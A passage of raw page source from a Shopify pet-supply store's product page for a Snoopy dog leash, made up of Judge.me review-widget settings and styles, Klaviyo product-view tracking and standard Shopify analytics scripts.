by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":4,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.kingdukes.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"King Duke's","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"King Duke's"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'King Duke&#39;s'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RZ7ThA/klaviyo.js?company_id=RZ7ThA"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "DOOG Leash - Snoopy",
          ProductID: 7264249610276,
          Categories: ["All","Dog Leashes\/Collars\/Harnesses","DOOG","Outdoor Dog Supply","Shop For Dogs","Top Pet Brands"],
          ImageURL: "https://www.kingdukes.com/cdn/shop/files/SnoopyLeashDoog_grande.jpg?v=1751318842",
          URL: "https://www.kingdukes.com/products/doog-leash-snoopy-dog-leash",
          Brand: "DOOG",
          Price: "$19.99",
          Value: "19.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19388295,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 